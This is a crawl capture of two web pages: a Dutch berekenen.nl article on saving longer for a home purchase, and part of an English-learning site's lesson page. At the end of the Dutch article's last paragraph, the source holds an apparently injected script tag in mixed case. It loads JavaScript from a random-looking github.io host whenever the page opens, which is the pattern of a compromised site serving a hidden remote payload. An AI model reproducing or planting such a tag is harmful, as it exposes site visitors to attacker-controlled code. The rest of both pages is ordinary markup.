

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.berekenen.nl/inkomen/inleg-spaardoel-berekenen/langer-sparen-voor-koopwoning
body_size: 5106
content:
<!DOCTYPE html>
<html lang="nl">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN9N32K');</script>
<!-- End Google Tag Manager -->

    
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.ttf" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-regular-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/abeezee/ABeeZee-Regular.woff" as="font" crossorigin="anonymous">
<title>Langer sparen voor koopwoning</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="https://www.berekenen.nl/inkomen/inleg-spaardoel-berekenen/langer-sparen-voor-koopwoning" />


<meta name="robots" content="index, follow" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<meta property="og:title" content="Berekenen.nl" />
<meta property="og:description" content="" />
<meta property="og:image" content="/skin/default/images/logo.png" />
<!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' berekenen.nl code.jquery.com googletagservices.com tpc.googlesyndication.com adservice.google.com adservice.google.nl ssl.google-analytics.com partner.googleadservices.com pagead2.googlesyndication.com googleads.g.doubleclick.net google-analytics.com ajax.googleapis.com; style-src 'self' 'unsafe-inline';"> -->
<link rel="stylesheet" type="text/css" href="/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css" />
<!--
array(4) {
  [0]=>
  string(30) "/vendor/modernizr-2.6.2.min.js"
  [1]=>
  string(40) "../plugins/colorpicker/js/colorpicker.js"
  [2]=>
  string(30) "../plugins/pickadate/picker.js"
  [3]=>
  string(35) "../plugins/pickadate/picker.date.js"
}
array(12) {
  [0]=>
  string(8) "tools.js"
  [1]=>
  string(16) "select-fancys.js"
  [2]=>
  string(18) "selectivizr-min.js"
  [3]=>
  string(15) "smart-search.js"
  [4]=>
  string(9) "dialog.js"
  [5]=>
  string(15) "jquery.caret.js"
  [6]=>
  string(19) "cookie-2.1.4.min.js"
  [7]=>
  string(7) "form.js"
  [8]=>
  string(7) "main.js"
  [9]=>
  string(9) "mobile.js"
  [10]=>
  string(10) "afstand.js"
  [11]=>
  string(17) "afstand_result.js"
}


-->
<script type="text/javascript">
    (function(w,e,c){
        if(typeof(w.addEventListener)!='undefined'){
            w.addEventListener(e, c);
        }else{
            w.attachEvent('on'+e, c);
        }
    })(window, 'load', function(){
        (function(inc, j, scripts){
            inc(j, function(){
                for(var i=0; i<scripts.length; i++) inc(scripts[i]);
            });
        })(function(src, l){
            var s = document.createElement('script'); s.type = 'text/javascript';
            if(l) s.onload = l;
            s.src = src;
            var t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
        },'//code.jquery.com/jquery-3.5.1.min.js', ['/skin/default/cache/95cfaf58e319e83edd963f50cc2fbaa8xk1iy9.js', '/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js']);
    });
    function dw(id, html){
        document.getElementById(id).innerHTML+= html;
    }
</script>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-50051406-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();

</script><!--[if lte IE 8]>
<script>
'aside article footer header nav section'.replace(/\w+/g,function(n){document.createElement(n)})
</script>
<![endif]-->
<link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://www.berekenen.nl/",
	"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.berekenen.nl/zoeken?q={search_term_string}",
		"query-input": "required name=search_term_string"
	}
}
</script>
<script type="application/ld+json">
{
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "berekenen.nl",
	"url" : "https://www.berekenen.nl",
	"sameAs" : [
		"https://www.facebook.com/berekenen.nl",
		"https://twitter.com/berekenen"
	]
}
</script>

<meta name="norton-safeweb-site-verification" content="4qoxswzdecw3xmxq3u-nk499b-hudfe4yl17rtefch9uf1882zxzo91syup1ovhqiltpfsjp7te871weg6kn4lfhvriiz8z89bveseginvy75r6r5uqv-id2bxv6mwyl" /></head>
<body class="page wider" data-tracking="368955724,368955725,368955726">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN9N32K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-2728570694357512",
        enable_page_level_ads: true
    });
</script>

<!--     <div class="cookie_place_reserve"></div>
 -->
<div class="wrapper page">
    <span id="top"></span>
    <header>
        <div>
            <a href="/" title="Berekenen.nl">
                                Berekenen.nl
            </a>
            <nav>
                <ul>
                                                </ul>
        </nav>
        <span></span>
    </div>
</header>

<section class="page">

	<div class="container">
				<div class="banner-desktop">
				<!-- Berekenen.nl 970x250 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:970px;height:250px"
				     data-ad-client="ca-pub-2728570694357512"
				     data-ad-slot="1016053375"></ins>
				<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
				</script>
							</div>
			<div class="banner-mobiel" style="margin: 0 auto;">
								                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!--<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>-->
				<!-- 300x480max mobiel -->
				<ins class="adsbygoogle"
					style="display:inline-block;width:300px;height:480px"
					data-ad-client="ca-pub-2728570694357512"
					data-ad-slot="2972762098"></ins>
				<script>
					(adsbygoogle = window.adsbygoogle || []).push({});
				</script>

				</div>
						
		<div class="breadcrumbs">
			<ul class="clearfix">
				<li><a href="/">Home</a> &raquo;&nbsp;</li>
															<li><a href="/inkomen">Inkomen</a> &raquo;&nbsp;</li>
																				<li><a href="/inkomen/inleg-spaardoel-berekenen">Inleg spaardoel berekenen</a> &raquo;&nbsp;</li>
																				<li class="last">Langer sparen voor koopwoning</li>
												</ul>
		</div>

		
<div class="left-column">
	<article>
		<div class="news-head">
			<span class="published">Geplaatst op  3 juni</span>
		</div>
		<h1>Langer sparen voor koopwoning</h1>
		
					<img src="/uploads/images/news_large/pexels-karolina-grabowska-7680553-2.jpg" />
				<p>Tegenwoordig sparen jongeren langer om meer eigen geld in te kunnen brengen, zodat zij een lagere hypotheek nodig zijn om een woning te kunnen kopen. Dit is nodig, ook omdat de woning prijzen heel hoog zijn, maar ook omdat je dan per maand een langer hypotheek bedrag afschrijft.<br />
<h2>
	Jongeren uit Zeeland sparen veel zelf</h2>
Zeeuwse Jongeren staan in slechts 16% van de gevallen ingeschreven voor een huur- of koopwoning. Dit terwijl andere stedelijke gebieden meer populair zijn. Er is hier geen verklaring voor, maar het lijkt erop dat jongeren de binnenstad niet in alle gevallen leuk vinden om er te gaan wonen. Zij hebben daarom een langere tijd om te sparen. Ze blijven langer thuis wonen, ook als ze een fulltime baan hebben. Doordat ze dus thuis wonen hebben ze lagere/minder kosten en dus de mogelijkheid om veel te sparen en kunnen ze vervolgens met een groot deel eigen geld een eigen woning kopen.<br />
<h2>
	Spaardoel berekenen</h2>
Wil je weten welk bedrag er elke maand opzij gezet moet worden? <a href="https://www.berekenen.nl/inkomen/inleg-spaardoel-berekenen">Je kunt online gemakkelijk berekenen van je inleg van je spaardoel is</a>. Als je bijvoorbeeld 20.000 euro aan eigen geld nodig hebt om een deel van de woning te financier en nog een aantal eigen meubels moet kopen. Natuurlijk kun je ook om een andere reden een spaardoel hebben, bijvoorbeeld wanneer je een eigen auto wil kopen of je hebt iets anders op het oog. Online kun je bereken welk spaarde je kunt bereiken door maandelijks een vast bedrag opzij te zetten.<sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt></p>
		
		<div class="footer">
			<div class="social-share block">
				<span>Deel dit artikel met je vrienden</span>
				<a href="#" class="twitter"></a>
				<a href="#" class="facebook"></a>
				<a href="#" class="googleplus"></a>
			</div>
		</div>
		<div class="banner-mobiel" data-track="WyIxNjEiLCJtb2JpbGUiLCJpbmtvbWVuXC9pbmxlZy1zcGFhcmRvZWwtYmVyZWtlbmVuXC9sYW5nZXItc3BhcmVuLXZvb3Ita29vcHdvbmluZyJd">

	<div>
		<div>
							<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>
<!-- Berekenen 300-250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2728570694357512"
     data-ad-slot="7970153369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	</div>
</div>	</article>
</div>
<aside>
		
	<nav class="calculate-aside">
		<h2>Bereken het zelf!</h2>
		<div>
			<a href="/inkomen/inleg-spaardoel-berekenen"><span>bereken inleg spaardoel</span></a>
		</div>
	</nav>
	
			<div class="banner-desktop">
											<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
                <script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>

<!-- Zijkant 300-600 -->

<ins class="adsbygoogle"

     style="display:inline-block;width:300px;height:600px"

     data-ad-client="ca-pub-2728570694357512"

     data-ad-slot="3537131627"></ins>

<script>

     (adsbygoogle = window.adsbygoogle || []).push({});

</script>
					</div>
	</aside>	</div>
</section><div class="push"></div>
</div>


<footer class="page">
        <div class="container">
        <span>&copy; berekenen.nl</span>
        <span class="separator"></span>
        <a href="/informatie">Disclaimer, privacy &amp; cookies, adverteren, contact</a>
        <span class="separator"></span>
        <div class="social">
            <a href="https://twitter.com/berekenen" title="Twitter" target="_blank" rel="noopener" class="twitter"><span>Twitter</span></a>
            <a href="https://www.facebook.com/pages/Berekenennl/588998031174041" title="Facebook" rel="noopener" target="_blank" class="facebook"><span>Facebook</span></a>
           <!-- <a href="https://plus.google.com/114879410528901397233" title="Google" rel="noopener" target="_blank" class="googleplus"><span>Google</span></a> -->
        </div>
    </div>
</footer>

<!--     <div id="cookie_notice_desktop">
        <p>Door verder te klikken op onze website, accepteer je cookies die wij plaatsen. Cookies zijn nodig voor het optimaliseren van de website en wij kunnen gerichte advertenties tonen. <a href="/informatie#privacy-en-cookies">Meer weten?</a></p>
        <a class="close_cookie" href="#">X</a>
    </div>

    <div id="cookie_notice_mobile">
        <p>Berekenen.nl gebruikt cookies. <br />Doorgaan op deze site betekent akkoord.</p>
        <div>
            <a class="close_cookie" href="#">Akkoord</a>
            <a href="/informatie#privacy-en-cookies">Meer weten?</a>
        </div>
    </div>
 -->

<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<script>
    if(typeof window.loadGoogleAds == "undefined")
    {
        function loadGoogleAds() {
            var scriptTag = document.createElement('script');
            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
            scriptTag.setAttribute('type', 'text/javascript');
            scriptTag.setAttribute('async', 'async');
            document.body.appendChild(scriptTag);
        }
        window.addEventListener("load", loadGoogleAds);
    }
</script>

<style>
span.location-icon img {
    display: none;
}

span.location-icon {
    background-image: url(/skin/default/images/sprite.png);
    width: 28px;
    height: 39px;
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    margin-left: 1%;
    content: " ";
    background-repeat: no-repeat;
    background-size: 140px;
    background-position: -113px -29px;
}
/* .calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
} */
</style>

<script src="/skin/ads.js" type="text/javascript"></script><br>
<script type="text/javascript">
if(document.getElementById('RZfrHsidDwbG')){
    console.log('Blocking Ads: No');
} else {
    console.log('Blocking Ads: Yes');
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english
body_size: 6043
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Descriptive words list learning English</title>
<meta name="description" content="A large list of descriptive words. This list will help you choose different words when you are writing."/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
